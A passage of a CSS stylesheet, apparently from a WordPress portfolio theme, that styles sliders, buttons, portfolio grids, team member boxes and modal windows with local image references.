	background-position: center center;
	background-repeat: no-repeat;
	background-size:cover;
}

.slides-container .uppercase {
	font-weight: normal;
}

body.parallax .slides-container div{
	background-attachment: fixed;
}

.blog .home-texts .slide {
	font-size: 50px !important;
}

/*.image1{
	background-image:url(img/slide1.jpg);
}

.image2{
	background-image:url(img/slide2.jpg);
}
.image3{
	background-image:url(img/slide3.jpg);
}

/* Alternative Images  *!/

.image4{
	background-image:url(img/slide4.jpg);
}
.image5{
	background-image:url(img/slide5.jpg);
}
.image6{
	background-image:url(img/slide6.jpg);
}
.image7{
	background-image:url(img/slide7.jpg);
}
.image8{
	background-image:url(img/slide8.jpg);
}
.image9{
	background-image:url(img/slide9.jpg);
}
.image10{
	background-image:url(img/slide10.jpg);
}
.image11{
	background-image:url(img/slide11.jpg);
}
.image12{
	background-image:url(img/slide12.jpg);
}*/

/* Image Background  */

.image-bg{
	background-image:url(img/slide4.jpg);
	background-position: center center;
	background-repeat: no-repeat;
	background-size:cover;
}

body.parallax .image-bg{
	background-attachment: fixed;
}

/* Home Text Slider v1 */

.home-inner.v1 .home-text-slider .home-texts .slide{
	font-size:120px;
	line-height: 130px;
}

.home-inner.v1 .home-text-slider .flex-direction-nav{
	width:auto;
	float: right;
	position: absolute;
	right: 0;
	bottom:0;
	opacity: 1;
	display: block;
	margin:20px auto;
}

.home-inner.v1 .home-text-slider .flex-direction-nav li{
	opacity: 1;
	display: block;
}

.home-inner.v1 .home-text-slider .flex-direction-nav li a{
	opacity: 0.5;
	display: block;
	width:38px;
	height: 38px;
	background-image:url(img/controls.png);
	background-position: top left;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.home-inner.v1 .home-text-slider .flex-direction-nav li a:hover{
	opacity: 1;
}

.home-inner.v1 .home-text-slider .flex-direction-nav li a.flex-next{
	background-position: bottom left;
	margin:10px auto 0;
}

/* Home Text Slider v2 */

.home-inner.v2 .home-text-slider .home-texts .slide{
	font-size:60px;
	line-height: 60px;
	margin-bottom: 10px;
}

ul.home-texts {
	margin-bottom: 0;
}

.home-inner.v2 .home-fixed-text{
	font-size:22px;
	color:#d1d1d1;
	line-height: 30px;
	margin:0;
	padding: 0;
	margin-bottom: 15px;
}

.home-inner.v2 .text-slider .flex-direction-nav{
	width:100%;
	position: relative;
	opacity: 1;
	display: block;
	margin:3px auto 9px;
	text-align:center;
}

.home-inner.v2 .text-slider .flex-direction-nav li{
	opacity: 1;
	display: inline-block;
}

.home-inner.v2 .text-slider .flex-direction-nav li a{
	display: block;
	width:38px;
	height: 38px;
	background-image:url(img/left-litle.png);
	background-color: rgba(0,0,0,0.15);
	background-repeat: no-repeat;
	border-radius: 100px;
	background-position: center center;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	margin:0 3px;
}

.home-inner.v2 .text-slider .flex-direction-nav li a:hover{
	background-color: rgba(0,0,0,0.8);
}

.home-inner.v2 .text-slider .flex-direction-nav li a.flex-next{
	background-image:url(img/right-litle.png);
}

/* Home Strip */

.home-strip{
	width:100%;
	height: 1px;
	background:white;
	opacity: 0.2;
	margin:23px auto 18px;
}

/* Home Boxes */

.home-boxes {
	width:100%;
	height: auto;
	position: relative;
	margin:0;
}

.home-box {
	width:100%;
	height: auto;
	position: relative;
	float: left;
	color:#d1d1d1;
	padding-right:10px;
	cursor: move;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.home-box h1 {
	color:inherit;
	font-size:20px;
	margin-top:0;
	line-height: 40px;
}

.home-box h1 span {
	display: inline-block;
	width:35px;
	height: 35px;
	border-radius: 200px;
	margin-top:-15px;
	margin-right: 5px;
	background:rgba(40,43,49, 0.5);
	text-align: center;
	line-height: 35px;
}

.home-box p {
	font-size:13px;
	color:inherit;
}

.home-box:hover {
	color:#e5e5e5;
}

/* Home Boxes Navigations */

.home-boxes .owl-controls {
	display: block;
	width: 100%;
	height: auto;
}

.home-boxes .owl-controls .owl-buttons {
	display: block;
	width: 100%;
	height: auto;
}

.home-boxes .owl-controls .owl-buttons div{
	display: inline-block;
	width: 35px;
	height: 55px;
	background-position: center center;
	background-repeat: no-repeat;
	opacity: 0.5;
	margin-top:10px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.home-boxes .owl-controls .owl-buttons div:nth-of-type(1){
	background-image:url(img/left.png);
}


.home-boxes .owl-controls .owl-buttons div:nth-of-type(2){
	background-image:url(img/right.png);
	margin-left:6px;
}

.home-boxes .owl-controls .owl-buttons div:hover{
	opacity: 1;
}

/* Home Buttons */

.home-elements div.home-button-inner{
	bottom:17%;
	position: absolute;
}

.home-button{
	display: inline-block;
	margin:0 auto;
	padding:8px 13px;
}

.home-button i{
	display: inline-block;
	margin-left:5px;
	font-size:22px;
}

.home-button:hover{
	color:white;
}

.slide-button,
.slide-button-black {
	text-transform: uppercase;
	font-size: 14px;
}

.slide-button-black,
.home-button-1{
	display: inline-block;
	margin:0 3px;
	padding:8px 21px;
	border:1px solid rgba(255,255,255,0.1);
	background:rgba(0,0,0,0.3);
	color:#979592 !important;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;

}

.home-button-1 a{
	color:#979592;
}

.slide-button-black:hover,
.home-button-1:hover{
	color:#d4d4d4 !important;
	background:rgba(0,0,0,0.7);
	border:1px solid rgba(255,255,255,0);
}

/* Super Slides Navigation */

.slides-navigation {
	margin:-27px auto 0;
	position: absolute;
	z-index: 3;
	top: 50%;
	width: 100%;
	z-index: 20;
}
.slides-navigation a{
	position: absolute;
	display: block;
	width:38px;
	height:54px;
	background-position: center center;
	background-repeat: no-repeat;
	background-color:rgba(30,30,30,0.);
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

.slides-navigation a.prev {
	left: 0;
	background-image:url(img/left.png);
}
.slides-navigation a.next {
	right: 0;
	background-image:url(img/right.png);
}

#home:hover .slides-navigation a{
	background-color:rgba(30,30,30,0.3);
}

.slides-navigation a:hover{
	background-color:rgba(30,30,30,0.9) !important;
}

/* Layer, Rev Slider */

#layerslider{
	width: 100%;
}

.text-type1{
	font-size:30px;
	color:#959595;
}

.text-type2{
	font-size:30px;
	color:#686868;
}

.text-type3{
	font-size:50px;
	color:#686868;
}

.text-type4{
	font-size:16px;
	color:#727272;
}

.text-type5{
	color:#f3f3f3;
}

.text-type6{
	color:#d1d1d1;
	font-size:22px;
}

.text-type7{
	color:#1f1f1f;
	font-size:25px;
}

.text-type8{
	color:#1f1f1f;
	font-size:15px;
}

.text-type9{
	font-size:50px;
}

.text-type10{
	font-size:20px;
}

.text-type11{
	font-size:25px;
}

.slide-button{
	width:auto;
	height: auto;
	padding:10px 20px;
	background:rgba(255,255,255,0.7);
	display: inline-block;
	border:1px solid #ededed;
	color:#a3a3a3 !important;
	text-align:center;
	font-size:14px;
}

.slide-button a,
a.slide-button{
	color:#a3a3a3;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.slide-button:hover{
	background:rgba(255,255,255,0.8);
	color:#8f8f8f !important;
}

/* Slider Social Icons */


.vntd-social-icons {
	margin-bottom: 20px;
}

.social-icon{
	width: 20px;
	height: 20px;
	border-radius: 100%;
	background:white;
	display: inline-block;
	margin:0 3px !important;
	color:#c5c5c5;
	padding:4px !important;
	line-height: 20px;
	text-align: center;
}


.social-icon a{
	color:#c5c5c5;
}

.social-icon:hover{
	color:white;
}

/* Slider Social Icons For Rev Slider */

.ls-inner a.social-icon,
.tp-caption a.social-icon{
	color:#c5c5c5;
	width: 20px;
	height: 20px;
	line-height: 20px;
	-webkit-box-sizing: content-box !important;
}
.ls-inner a.social-icon:hover,
.tp-caption .social-icon:hover{
	color:white;
}

	.gallery-caption,
	.wp-caption {
		font-style: italic;
	}

	.wp-caption-text {
		font-style: italic;
		opacity: 0.9;
		padding-top: 8px;
	}

	.bypostauthor {
		background: rgba(0,0,0,0);
	}

	.aligncenter {
		text-align: center;
	}

	img.aligncenter {
	    margin-left: auto;
			margin-right: auto;
	    display: block;
	}

/* Parallax Video Version */

#wrapper_mbYTP_P10{
	z-index: 0 !important;
}

.video-containers {
	position: relative;
	padding-bottom: 44.8%;
	padding-top: 1px;
	height: 0;
	overflow: hidden;
	margin-bottom: 25px;
}

.video-containers iframe,
.video-containers object,
.video-containers embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100% !important;
	height: 100%;
	z-index: 5;
}

.wpb_video_widget.video-ratio-4-5 .wpb_video_wrapper {
    padding-top: 100% !important;
}

/* Rainy Background */

.rainy-background {
	position: absolute;
	left: 0;
	top: 0;
	max-width: none !important;
	visibility: hidden;
	overflow: hidden;
	width: 100%!important;
}

/* Rainy Background Sound Controls */

.bg-sound-controls {
	 white-space: nowrap;
	 position: absolute !important;
	 z-index: 1000;
	 cursor: pointer;
	 background: none !important;
}
/* Page Content */

section.page-content{
	margin:0;
	width: 100%;
	padding:25px 0;
}

section.page-content .page-content-inner{
	width: 100%;
	max-width:1170px;
	margin:0 auto;
}

/* Page Content Left */

.vntd-cta.vntd-cta-style-default {
	padding: 20px 0;
	overflow: hidden;
}

.vntd-cta .content-left{
	text-align: left;
	float: left;
}

.vntd-cta h1.content-head,
.vntd-cta .content-head {
	margin:0 0 8px;
	padding:0;
	font-size:35px;
}

.vntd-cta p.subtitle-text{
	font-size:15px;
	padding:0;
	margin:0;
}

.vntd-cta-style-centered {
	text-align: center;
	padding-top: 25px;
}

.cta-no-subtitle {
	margin: 10px 0 12px !important;
}

/* Page Content Right */

.vntd-cta .content-right{
	float: right;
	text-align: right;
}

a.page-content-button{
	display: inline-block;
	padding:15px 30px;
	margin:10px 4px 0 0;
	background-color:#191919;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

a.page-content-button:hover{
	color:white;
}

/* Page Header */

section.page_header{
	background-color:#fafafa;
	border-bottom: 1px solid #fafafa;
	width: 100%;
	height: auto;
}

section.page_header .page_header_inner{
	width: 90%;
	max-width: 1170px;
	margin:0 auto;
	position: relative;
	height: auto;
	padding: 30px 0;
}

section.page_header .page_header_inner .p_head_left{
	width: 64%;
	height: auto;
}

section.page_header .page_header_inner .p_head_left h1.p-header,
section.page_header .page_header_inner .p_head_left .p-header {
	margin:0 0 5px;
	padding:0;
	color:#3e3e3e;
	font-size:30px;
}

section.page_header .page_header_inner .p_head_left p.p-desc{
	margin:0;
	padding:0;
	color:#787777;
	font-size:14px;
}

section.page_header .page_header_inner .p_head_right{
	width: 36%;
	height: auto;
}

section.page_header .page_header_inner .p_head_right a.p-head-button{
	display: inline-block;
	width: auto;
	padding:12px 22px;
	color:#6a6a6a;
	margin:10px 0 0;
	font-size:13px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	margin-top: 0;
	padding-right: 0;
}

/* About */

#about .about-boxes{
	width:100%;
	z-index:3;
	position: relative;
	margin:75px auto 0;
}

.vntd-icon-box {
	cursor: pointer;
}

/* About Icon */

.vntd-icon-box a.about-icon{
	display:block;
	background:transparent;
	width:130px;
	height: 130px;
	margin:0 auto;
	border-radius: 500px;
	border:1px solid #8b8b8b;
	color:#444444;
	font-size:28px;
	line-height: 132px;
	position: relative;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.vntd-icon-box a.about-icon:after{
	position:absolute;
	background:transparent;
	content:'';
	width:100%;
	height: 100%;
	border-radius: 500px;
	left:0;
	top:0;
	border:1px solid transparent;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

/* About Header */

.vntd-icon-box h3{
	font-size:20px;
	margin:20px auto 16px;
	padding:0;
}

/* About Description */

.vntd-icon-box p{
	font-size:15px;
}

.icon-box-centered {
	text-align: center;
}

	.icon-box-centered p {
		color:#919191;
	}

/* About Box Rollover */

.vntd-icon-box:hover a.about-icon{
	background:#21242a;
	color:white;
	border:1px solid rgba(0,0,0,0);
}

.vntd-icon-box:hover a.about-icon:after{
	border:1px solid #21242a;
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

/* What We Do Section */

body.parallax #what-we-do{
	background-attachment: fixed;
}

.what-we-do{
	z-index: 1;
}

/* What We Do Filters */

ul#w-filters li{
	display:inline-block;
	margin:50px 45px;
}

ul#w-filters li a{
	display:inline-block;
	width:100px;
	height: 100px;
	line-height: 100px;
	border:1px dotted #b9b7b7;
	border-radius: 8px;
	color:#dcdcdc;
	opacity: 0.8;
	font-size:18px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	transform: rotate(45deg);
}

ul#w-filters li a span{
	display: block;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

/* What We Do Items */

.w-items .w-item,
.w-items .wpb-item {
	width:100%;
	padding:30px 24px;
	padding-bottom: 0px;
	border:1px dashed #7d7d7d;
	border-radius: 12px;
	color:#b9b7b7;
	background-color:rgba(35,37,43, 0.5);
	top: 0 !important;
}

.w-items .w-item h1,
.w-items .w-item__heading,
.w-items .wpb-item h1 {
	font-size:22px;
	color:#d2d2d2;
	margin:0;
}

.w-items .w-item p,
.w-items .wpb-item p {
	font-size:15px;
	color:#c4c4c4;
	margin:10px 0 0;
}

/* isotope styles */

.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/

.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
	 -moz-transition-duration: 0.8s;
	  -ms-transition-duration: 0.8s;
	   -o-transition-duration: 0.8s;
		  transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
	 -moz-transition-property: height, width;
	  -ms-transition-property: height, width;
	   -o-transition-property: height, width;
		  transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
	 -moz-transition-property:    -moz-transform, opacity;
	  -ms-transition-property:     -ms-transform, opacity;
	   -o-transition-property:      -o-transform, opacity;
		  transition-property:         transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
	 -moz-transition-duration: 0s;
	  -ms-transition-duration: 0s;
	   -o-transition-duration: 0s;
		  transition-duration: 0s;
}

/* What We Do Second Area */

.w-second-area{
	margin:65px auto 0;
}

/* Left */

.w-second-area .w-left p{
	margin:20px auto;
}

.w-second-area .w-left ul.w-descs li{
	list-style-image: ;
	list-style-position: inside;
	margin:6px auto;
}

.w-second-area .w-left ul.w-descs li i{
	background:url(img/list-style.png) bottom left;
	top:3px;
	position: relative;
	display:inline-block;
	width:19px;
	height: 19px;
	margin-right: 7px;
}

/* Right */

.w-second-area .w-right img{
	width: 90%;
	height: auto;
}

/* Button */

.button{
	padding:8px 14px;
	border-radius:6px;
	font-size:20px;
	margin:3px auto;
	display: inline-block;
	opacity: 0.7;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.button:hover{
	opacity: 1;
	color:white;
}

/* Buttons */

.btn {
	color: #fff;
	opacity: 0.85;
	-webkit-transition: opacity .3s, background-color .3s;
	transition: opacity .3s, background-color .3s;
	-moz-transition: opacity .3s, background-color .3s;
}

.btn:hover {
	opacity: 1;
	color: #fff;
}

	.btn-center {
		display: table;
		margin: 0 auto;
	}

.btn-white {
	color: #333;
	background-color: #fff;
	border-color: #ccc;
}

	.btn-white:hover {
		color: #333;
		background-color: #ddd;
	}

.btn-green {
	background-color: #5cb85c;
	border-color: #5cb85c;
}

.btn-orange {
	background-color: #f0ad4e;
	border-color: #f0ad4e;
}

.btn-red {
	background-color: #d2322d;
	border-color: #d2322d;
}

.btn-blue {
	background-color: #428bca;
	border-color: #428bca;
}

.btn-light-blue {
	background-color: #5bc0de;
	border-color: #5bc0de;
}

.btn-dark {
	background-color: #657c8b;
	border-color: #657c8b;
}

.btn-black {
	background-color: #333;
	border-color: #333;
}

.btn-purple {
	background-color: #946EA7;
	border-color: #946EA7;
}


/* List */

.vntd-list {
	list-style: none;
	margin-bottom: 20px;
}

.vntd-list li {
	margin-bottom: 10px;
}

.vntd-list i {
	border-radius: 40px;
	-webkit-border-radius: 40px;
	-moz-border-radius: 40px;
	width: 16px;
	height: 16px;
	font-size: 12px;
	text-align: center;
	line-height: 16px;
	margin-right: 5px;
}

	.vntd-list-bg i {
		color: #fff;
		opacity: 0.5;
	}

	.vntd-list-dark i {
		color: #666;
	}

	.vntd-list-bg.vntd-list-dark i {
		background-color: rgba(0,0,0,.5);
		color: #fff;
	}

.mobile-bg * {
	display: none !important;
}

#animals .slide.uppercase,
.north_animals .slide.uppercase {
	font-family: "Oswald", "Raleway", Helvetica;
	font-weight: normal;
}


/* Factors */

.fact{
	padding:32px 32px;
	border:1px #b1b1b1 dashed;
	width:auto;
	max-width: 230px;
	height: auto;
	display: block;
	margin:40px auto 0;
	cursor: default;
	text-align: center;
}

.fact h1,
.fact .factor {
	font-size:60px;
	color:inherit;
	margin:0;
	padding:0;
	letter-spacing: 1px;
}

.fact .fact__title {
	font-size:20px;
	color:#3e3e3e;
	margin:0;
	padding:0;
	line-height: 1.4em;
}

/* Portfolio */

#portfolio .portfolio:first-child{
	padding-bottom:0;
}

#portfolio .portfolio:last-child{
	margin-top:35px;
}

.vntd-special-heading + .portfolio {
	margin-top: 35px;
}

.portfolio-items {
	overflow: hidden;
}

/* Joanna */
.custom_slider .image_slider .slide img {height: auto;}

/* Portfolio Filters */

.portfolio #options ul{
	padding:0;
	margin:0;
}

.portfolio #options ul li{
	display:inline-block;
	margin:5px;
}

.portfolio #options ul li a{
	color:#363535;
	font-size:15px;
	padding:3px 9px;
	background:transparent;
	border:1px solid #363636;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.portfolio #options ul li a:hover,
.portfolio #options ul li a.selected{
	background:#3e3e3e;
	border:1px solid #3e3e3e;
	color:white;
}

/* Portfolio Items */

.portfolio .portfolio-items{
	margin-top:35px;
	width: 100.4%;
}

.portfolio .portfolio-items .item{
	height: auto;
	background:#1a1a1a;
	margin-right: 0;
	margin-left: 0;
}

.portfolio .portfolio-items .item a.work-image{
	display: block;
	overflow: hidden;
}

.portfolio .portfolio-items .item a.work-image img{
	width:100.5%;
	max-width: 100.5%;
	height: auto;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

/* Boxed Items */

.portfolio .portfolio-items div.boxed-item{
	width:33.3%;
	padding:0 10px 20px;
	overflow: hidden;
	background:transparent;
}

.portfolio .portfolio-items div.boxed-item .item-inner{
	width: 100%;
	height: 100%;
	padding:0;
	margin:0;
	background:#1a1a1a;
	-webkit-transition: background-color 0.5s;
	-moz-transition: background-color 0.5s;
	transition: background-color 0.5s;
}

.portfolio.boxed .portfolio-items{
	margin-bottom:35px;
	-webkit-overflow-scrolling: touch;
}

/* Item Details */

.portfolio .portfolio-items .item a.work-image div.item-details{
	position: absolute;
	display: inline-block;
	text-align: center;
	width: 100%;
	z-index: 3;
	top:50%;
	left:0;
	opacity: 0;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

.portfolio .portfolio-items .item a.work-image h1,
.portfolio .portfolio-items .item a.work-image .portfolio-grid-title {
	font-size:30px;
	margin:0;
	padding:0;
	-webkit-transform: translateY(-20px);
	-moz-transform: translateY(-20px);
	transform: translateY(-20px);
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

.portfolio .portfolio-items .item a.work-image span{
	display:inline-block;
	border-top:1px solid white;
	border-bottom:1px solid white;
	height:6px;
	width:30px;
	margin:11px auto 5px;
}

.portfolio .portfolio-items .item a.work-image p{
	font-size:17px;
	color:#cdcdcd;
	margin:0;
	padding:0;
	-webkit-transform: translateY(20px);
	-moz-transform: translateY(20px);
	transform: translateY(20px);
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

/* Item Rollover Styles */
.portfolio .portfolio-items .item.colio-active-item a.work-image img,
.portfolio .portfolio-items .item:hover a.work-image img{
	opacity: 0.05;
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	transform: scale(1.05);
}

.portfolio .portfolio-items .item.colio-active-item a.work-image img {
	opacity: 0.2;
}

.portfolio .portfolio-items .item.colio-active-item a.work-image div.item-details,
.portfolio .portfolio-items .item:hover a.work-image div.item-details{
	opacity: 1;
}
.portfolio .portfolio-items .item.colio-active-item a.work-image div.item-details h1,
.portfolio .portfolio-items .item.colio-active-item a.work-image div.item-details .portfolio-grid-title,
.portfolio .portfolio-items .item:hover a.work-image div.item-details h1,
.portfolio .portfolio-items .item:hover a.work-image div.item-details .portfolio-grid-title {
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	transform: translateY(0px);
}
.portfolio .portfolio-items .item.colio-active-item a.work-image div.item-details p,
.portfolio .portfolio-items .item:hover a.work-image div.item-details p{
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	transform: translateY(0px);
}

/* Portfolio Modal */

#page-content {
	overflow: hidden;
	position: relative;
}

#page-content .colio {
	text-align: left;
	position: relative;
	margin-left: -3000px;
	margin-right: -3000px;
	padding: 0 3000px;
	background: rgba(0,0,0,0.04);
	overflow: visible;
	margin-bottom: 40px;
}
.colio-wrap {
	position: relative;
}
.colio-navigation {
	margin: 0 auto;
	display: block;
}


#page-content .colio-container {
	padding-top: 90px;
	width: 1000px;
	margin: 0 auto;
}

	.colio-container .modal-portfolio-content {
		text-align: left;
	}

	.colio-container h2 {
		font-size: 54px;
		text-align: center;
		padding: 25px 0 15px 0;
		margin-bottom: 25px !important;
	}

.colio-loader {
	display: none;
	text-align: center;
	position: absolute;
	padding: 20px;
	background: #fff;
	border-radius: 100px;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	z-index: 5;
	top: 20px;
	position: fixed;
	top: 50%;
	margin-top: -30px;
	left: 50%;
	margin-left: -30px;
	box-shadow: 0 0 5px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0 0 5px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 0 5px rgba(0,0,0,0.1);
}

.colio-loader i {
	width: 30px;
	height: 30px;
	display: block;
	background: url(img/project-loader.gif) no-repeat center center;
}

.colio .wpb_row {
	margin-bottom: 35px !important;
}

.colio-item {
	-webkit-transition: opacity .5s;
	-moz-transition: opacity .5s;
	transition: opacity .5s;
}

	#page-content .colio-container .page-holder > .inner {
		padding-top: 10px;
	}


#page-content .colio-navigation {
	top: 50%;
	left: 0;
	right: 0;
	margin-top: -20px;
}

	#page-content .colio-navigation a {
		display: block;
		height: 40px;
		width: 40px;
		border-radius: 100px;
		background-color: #383838;
		position: absolute;
		font-family: FontAwesome;
		-webkit-font-smoothing: antialiased;
		font-weight: 300;
		text-align: center;
		line-height: 40px;
		color: #fff !important;
		font-size: 24px;
	}

	.colio-navigation a,
	.colio-close {
		-webkit-transition: background-color .3s;
		-moz-transition: background-color .3s;
		transition: background-color .3s;
	}

	#page-content .colio-navigation a.colio-no-prev,
	#page-content .colio-navigation a.colio-no-next {
		background-color: #383838 !important;
	}

	.colio-navigation a.colio-next:after {
		content: "\f105";
		margin-right: -2px;
	}

	.colio-navigation a.colio-prev:after {
		content: "\f104";
		margin-left: -2px;
	}

	.colio-navigation a.colio-prev {
		left: 1%;
	}

	.colio-navigation a.colio-next {
		right: 1%;
	}

#page-content .colio-close {
	right: auto;
	left: 50%;
	margin-left: -23px;
	top: 38px;
	text-indent: -9999px;
	background: rgba(0,0,0,0.1) url(img/project-close.png) no-repeat center center;
	width: 46px;
	height: 46px;
	border-radius: 60px;
	-webkit-border-radius: 60px;
	-moz-border-radius: 60px;
}

	#page-content .colio-close:hover {
		background-color: #383838;
	}

#page-content .colio-close:hover {
	opacity: 0.5;
}

.colio-inactive .colio-hidden {
	opacity: 0 !important;
}

.colio-hidden {
	opacity: 0;
}



/* Load More Button */

.portfolio a.portfolio-view-more{
	display: inline-block;
	width: 80px;
	height: 80px;
	text-align: center;
	background:#f4f4f4;
	color:white;
	border-radius: 100%;
	line-height: 105px;
	margin-top:50px;
	margin-bottom:55px;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

/* Load More Button For Boxed Versions */

.portfolio.boxed a.portfolio-view-more{
	margin-top:0;
}

/* Our Team */

#team{
	z-index: 2;
}

.team .team-boxes{
	width:100%;
	height: auto;
	margin-top:95px;
	z-index: 20;
}

/* Team Item */

.team .team-boxes .item{
	width:100%;
	height: auto;
	position: relative;
	padding:0 15px;
	overflow: hidden;
}

.team .team-boxes .item .box-inner{
	width:100%;
	border:1px solid #d3d3d3;
	position: relative;
}

/* Member Image */

.team .team-boxes .item .member-image{
	border:1px solid #d3d3d3;
	overflow: hidden;
	text-align: center;
}

.team .team-boxes .item .member-image img{
	height: 270px;
}

/* Member Name and Position */

.team .team-boxes .item .member-name{
	padding:15px 0;
}

.team .team-boxes .item .member-name h1.name,
.team .team-boxes .item .member-name .member-name__name {
	color:#3e3e3e;
	font-size:22px;
}

.team .team-boxes .item .member-name h3.position, 
.team .team-boxes .item .member-name .member-name__position {
	color:#868686;
	font-size:15px;
	margin:5px auto 0;
}

/* Member Rollover Items */

.team .team-boxes .member-details{
	width:100%;
	height: 100%;
	position: relative;
	left:0;
	padding:0 15px;
	background:rgba(255,255,255,1);
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

.team .team-boxes .item .member-details .details{
	width:100%;
	height: 0;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

.team .team-boxes .item .member-details .member-details-inner{
	position: relative;
	top:0;
	height: auto;
}

.team .team-boxes .item .member-details .details .member-description{
	font-size:14px;
	color:#6d6d6d;
	line-height: 18px;
}

.team .team-boxes .item .member-details .details a.member-social{
	font-size:14px;
	color:white;
	line-height: 18px;
	display: inline-block;
	width:27px;
	height: 27px;
	text-align:center;
	background:#eaeaea;
	border-radius: 200px;
	margin:5px 2px;
	line-height: 29px;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

.team .team-boxes .item .member-details .details a.member-detail-button{
	font-size:17px;
	text-indent: -1px;
	color:white;
	display: block;
	width:50px;
	height: 50px;
	text-align:center;
	border-radius: 200px;
	line-height: 42px;
	cursor: pointer;
	margin:20px auto 0;
	background-color:white;
	border:1px solid #d9d9d9;
	background:url(img/mini-plus.png) center center no-repeat;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

/* Member Rollover Effects */

.team .team-boxes .item:hover .member-details{
	margin-top:-272px;
	/* Changeable padding for member description */
	padding-top:45px;
}

.team .team-boxes .item:hover .member-details .details{
	height: 225px;
}

.team .team-boxes .item .member-details .details a.member-social:hover{
	background:#424242;
}

/* Box Slider Controls */

.team .team-boxes .owl-controls{
	top:-70px;
	position: absolute;
	width:100%;
	height: 40px;
	text-align: inherit;
	display: block;
}

.team .team-boxes .owl-controls .owl-buttons{
	width:100%;
	height: auto;
}

.team .team-boxes .owl-controls .owl-buttons div{
	display: inline-block;
	width:38px;
	height:38px;
	background-color:#282b31;
	border-radius:200px;
	margin:0 3px;
	opacity: 0.5;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.team .team-boxes .owl-controls .owl-buttons div:nth-of-type(1){
	background-image:url(img/left-litle.png);
}

.team .team-boxes .owl-controls .owl-buttons div:nth-of-type(2){
	background-image:url(img/right-litle.png);
}

.team .team-boxes .owl-controls .owl-buttons div:hover{
	opacity:0.8;
}

/*Single Team Page*/
.single-testimonial-post .inner,
.single-services-post .inner,
.single-team-post .inner {
	padding-top: 40px !important;
}

.single-team-thumbnail img {
	display: block;
	margin: 0 auto;
	margin-bottom: 40px;
}

.single-team-inner {
	width: 84%;
	margin: 0 auto;
	padding-bottom: 30px;
}

/* Single Testimonial Page */

.single-testimonial-post {
	padding-bottom: 40px;
}

/* Team Modals */

.modal-open{
	overflow:auto;
}

.modal{
	background-color: rgba(255,255,255,0.98);
	width: 100%;
	overflow: hidden;
}

.modal-backdrop{
	opacity: 1;
	background-color: rgba(255,255,255,0);
	width: 100%;
}

/* Modal Inner */

.modal-inner{
	margin:10% auto 0;
	width: 90%;
	max-width: 1000px;
	border-bottom:1px solid #f3f3f3;
	max-height: 80%;
	overflow: auto;
}

.modal .modal-inner .modal-left,
.modal .modal-inner .modal-right{
	margin:20px auto;
}

/* Modal Heads */


.modal .modal-inner .modal-head{
	padding:20px 0;
	border-bottom:1px solid #f3f3f3;
	position: relative;
}

.modal .modal-inner h1.member-name,
.modal .modal-inner .member-name {
	font-size:50px;
	margin-top:0;
	padding-top:0;
}

.modal .modal-inner h4,
.modal .modal-inner .member-position {
	margin-top:0;
	padding-top:0;
}

.modal .modal-inner a.close {
	cursor: pointer;
	font-size: 20px;
	width: 40px;
	display: block;
	position: absolute;
	right: 0;
	height: 40px;
	color: white;
	line-height: 38px;
	border-radius: 100%;
	opacity: 1;
	background:#bdbdbd;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
